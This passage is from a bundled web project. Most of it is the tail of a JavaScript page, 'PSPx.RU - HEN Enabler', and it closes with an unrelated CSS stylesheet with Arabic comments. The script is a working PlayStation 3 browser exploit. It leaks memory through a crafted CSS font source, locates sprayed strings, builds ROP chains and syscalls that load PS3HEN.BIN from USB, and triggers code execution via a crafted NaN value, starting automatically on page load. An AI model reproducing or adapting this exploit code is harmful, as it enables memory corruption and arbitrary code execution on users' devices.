          size & 0xff
        );

        return fromIEEE754(hex, 11, 52);
      }

      function generateExploit(address, size) {
        var n = (address << 32) | ((size >> 1) - 1);

        return generateIEEE754(address, n - address);
      }

      function readMemory(address, size) {
        if (document.getElementById("exploit")) {
          document.getElementById("exploit").style.src =
            "local(" + generateExploit(address, size) + ")";
        }
      }

      function checkMemory(address, size, len) {
        if (document.getElementById("exploit")) {
          readMemory(address, size);

          return document.getElementById("exploit").style.src.substr(6, len);
        }
      }

      function trigger(exploit_addr) {
        if (document.getElementById("trigger")) {
          document.getElementById("trigger").innerHTML = -parseFloat(
            "NAN(ffffe" + exploit_addr.toString(16) + ")"
          );
        }
      }

      function load_check() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);

          t_out = 0;
        }
      }
      function load_check2() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP2, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);
          2;

          t_out = 0;
        }
      }

      function findJsVariableOffset(name, exploit_data, base, size) {
        readMemory(base, size);

        var dat = document.getElementById("exploit").style.src.substr(6, size);

        var i = 0;

        var t;

        var k;

        var match;

        var exploit_addr;

        while (i < dat.length * 2) {
          if (dat.charCodeAt(i / 2) === exploit_data.charCodeAt(0)) {
            match = 0;

            for (k = 0; k < exploit_data.length * 2; k += 0x2) {
              if (
                dat.charCodeAt((i + k) / 2) !== exploit_data.charCodeAt(k / 2)
              ) {
                break;
              }

              match += 1;
            }

            if (match === exploit_data.length) {
              exploit_addr = base + i + 4;

              for (t = 0; t < offset_array.length; t += 1) {
                if (offset_array[t] === exploit_addr) {
                  return -1;
                }
              }

              offset_array.push(exploit_addr);

              return exploit_addr;
            }
          }

          i += 0x10;
        }

        var end_range = base + size;

        return 0;
      }

      function memcpy(dest, src, len) {
        return callsub(gadget8_addr, dest, src, len, 0, 0, 0, 0, 0, 0, 0x70);
      }

      function stack_frame_hookup() {
        return (
          unescape("\u4141\u2A2F") +
          hexw2bin(gadget1_addr) +
          hexw2bin(toc_addr) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(toc_addr) +
          fill_by_16bytes(0x70, dbyte41)
        );
      }

      function stack_frame_exit() {
        return hexdw2bin(gadget_mod8_addr) + unescape("\u2F2A");
      }

      function syscall(sc, r3, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4a_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function callsub(
        sub,
        r3,
        r4,
        r5,
        r6,
        r7,
        r8,
        r9,
        r10,
        r11,
        sub_frame_size,
        r31in,
        r31out
      ) {
        var min_stack_size = 0x20;

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        if (r31in === null) {
          r31in = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(r11) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31in) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(sub) +
          fill_by_16bytes(sub_frame_size - min_stack_size, dbyte00) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function fillNbytes(nbytes, hex_val, N) {
        var stemp = "",
          iterator = 0,
          tmp = hexh2bin(hex_val);

        while (iterator < nbytes / N) {
          stemp += tmp.repeat(N / 2);
          iterator++;
        }

        return stemp;
      }

      function fill_by_4bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 4);
      }

      function fill_by_8bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 8);
      }

      function fill_by_16bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 16);
      }

      function store_word(store_offset, val, r29out, r30out, r31out) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(store_offset - 0xc74) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod7_addr) +
          fill_by_16bytes(0x70, dbyte41) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function strncmp(str1, str2, n) {
        str1 = str1.substring(0, n);
        str2 = str2.substring(0, n);
        return str1 == str2 ? 0 : str1 > str2 ? 1 : -1;
      }

      function rop_exit_hen(fail) {
        // // operations to execute on ROP exit
        var chk = "53434500";
        var chk2 = checkMemory(0x8a000000, 0x10, 3);
        chk2 = chk2.toAscii(true);
        if (strncmp(chk, chk2, 4) != 0) {
          showResult(
            '<div id="c" class="fail"></div><b>Failed! Rebooting!</b>'
          );
          initROP2(true);
        } else {
          window.close();
        }
      }

      function initROP2(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
            total_loops = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          stack_frame = stack_frame_hookup() + stack_frame_swap(0x8a060000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check2();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check2();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (j2 === jump_2 && j1 === jump_1 && sf === stack_frame) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            setTimeout(trigger, 1000, jump_1_addr);
          } else {
            load_check2();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function initROP(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          xtra_data_addr = 0;

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          var usb_sp = "/dev_usb001/PS3HEN.BIN";

          xtra_data =
            start_x.convert() +
            usb_sp.convert() +
            index_key.convert(true) +
            unescape("\uFD7E");

          while (xtra_data_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            xtra_data = xtra_data.replaceAt(0, hexh2bin(0x7efd));

            xtra_data_addr = findJsVariableOffset(
              "xtra_data",
              xtra_data,
              search_base,
              search_size
            );

            search_max_threshold -= search_size;
          }

          var usb_fp_addr = xtra_data_addr + start_x.convertedSize() - 0x4;

          index_key_addr = usb_fp_addr + usb_sp.convertedSize();

          stack_frame =
            stack_frame_hookup() +
            syscall(0x321, usb_fp_addr, 0, 0x8e000000, 0, 0, 0, 0, 0) +
            syscall_r3r5_p2p(
              0x322,
              0x8e000000,
              0x8a000000,
              0x300000,
              0x8e000008,
              0,
              0,
              0,
              0,
              0,
              0
            ) +
            stack_frame_swap(0x8a000000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var x = checkMemory(xtra_data_addr - 0x4, 0x1000, xtra_data.length);

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (
            j2 === jump_2 &&
            j1 === jump_1 &&
            x === xtra_data &&
            sf === stack_frame
          ) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            triggerX();
          } else {
            load_check();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function stack_frame_swap(new_stack_addr) {
        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(new_stack_addr) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(gadget_mod9_addr)
        );
      }

      function triggerX() {
        setTimeout(trigger, 1000, jump_1_addr);

        setTimeout(rop_exit_hen, 4500, "<b>H\u24d4N Failed!</b>");

        t_out = 0;

        total_loops = 0;
      }

      function logAdd() {}
      document.write(
        '<html> <head> <title>PSPx.RU - H\u24d4N Enabler</title> <style>html{color: #fff; left: 100%; overflow: hidden; position: relative;}*{font-weight: 100; font-size: 32px !important;}#a{display: table; height: 100%; left: -100%; position: relative; width: 100%; text-align: center;}#b{display: table-cell; text-align: center; vertical-align: middle; width: 100%;}#c{-webkit-animation: s 2s infinite; -webkit-border-radius: 10px; background: #6f0; display: inline-block; height: 48px; right: 24px; position: absolute; top: 28px; width: 48px;}#c.fail{background: #f00;}#d{position: relative; z-index: 1;}#result{-webkit-border-radius: 10px; background: #000; display: inline-block; font-weight: 700; padding: 32px; padding-right: 92px; position: relative;}@-webkit-keyframes s{0%{-webkit-transform: rotate(0);}100%, 90%{-webkit-transform: rotate(540deg);}}input{opacity: 0;}b{color: #f00;}s{color: #6f0; text-decoration: none; font-weight: 800;}</style> </head> <body> <div id="exploit"></div><div id="trigger"></div><div id="a"> <input type="radio" autofocus/> <div id="b"> <div id="result"> <div id="c"></div><div id="d">ВКЛЮЧАЮ  <s>H\u24d4N</s></div></div></div></div></body></html>'
      );
      setTimeout(function() {
        initROP(true);
      }, 0);
    </script>
  </body>
</html>
</file>
<file: styles.css>
@font-face {
    font-family: 'FirstFun';
    src: url('FirstFun.otf') format('opentype'); /* تأكد من وضع ملف الخط في المسار الصحيح */
}

body {
    font-family: 'Roboto', sans-serif; /* الخط الافتراضي لباقي الصفحة */
    margin: 0;
    padding: 0;
    background-color: #4169E1; /* لون الخلفية */
    text-align: center;
    color: #fff; /* جعل النصوص بيضاء افتراضياً */
    font-size: 18px; /* تحسين حجم النص الافتراضي */
    line-height: 1.6; /* تحسين التباعد بين الأسطر */
}

header {
    background-color: #333;
    color: #fff; /* نص الهيدر باللون الأبيض */
    padding: 10px 0;
    font-size: 30px; /* تكبير حجم النص */
    font-weight: bold; /* تعريض النص */
    font-family: 'FirstFun', sans-serif; /* تطبيق خط FirstFun فقط للهيدر */
}

main {
    padding: 20px;
}

.about img {
    width: 250px;
    height: auto;
    margin: 10px auto;
}

.about h2 {
    margin: 10px 0;
    color: #fff; /* تغيير عنوان قسم "about" إلى الأبيض */
    font-size: 24px; /* تكبير حجم العنوان */
    font-weight: bold; /* تعريض النص */
    text-transform: uppercase; /* تحويل النص إلى أحرف كبيرة */
}

.about p {
    font-size: 18px; /* تكبير النص */
    font-weight: bold; /* تعريض الخط */
    color: #fff; /* تغيير لون النصوص في قسم "about" إلى الأبيض */
}

.content-section {
    margin-top: 20px;
}

.button-row {
    display: flex;
    justify-content: space-between; /* توزيع الأزرار بالتساوي */
    gap: 25px; /* مسافة إضافية بين الأزرار */
    margin-bottom: 25px; /* مسافة تحت كل صف */
}

.button {
    flex: 1;
    max-width: 250px; /* عرض ثابت للأزرار */
    padding: 10px;
    background-color: #333;
    color: #fff; /* نصوص الأزرار بالأبيض */
    text-decoration: none;
    font-size: 18px; /* تكبير النص داخل الأزرار */
    font-weight: bold; /* تعريض النص */
    border-radius: 5px; /* زوايا مستديرة */
    text-align: center;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, background-color 0.3s ease;
}

.button:hover {
    background-color: #555;
    transform: translateY(-3px); /* رفع طفيف عند التمرير */
}

.separator {
    border: 0;
    height: 2px;
    background: #4169E1; /* تغيير لون الخط الفاصل إلى الأبيض */
    margin: 20px 0; /* مسافة بين الخط والأزرار */
}
</file>
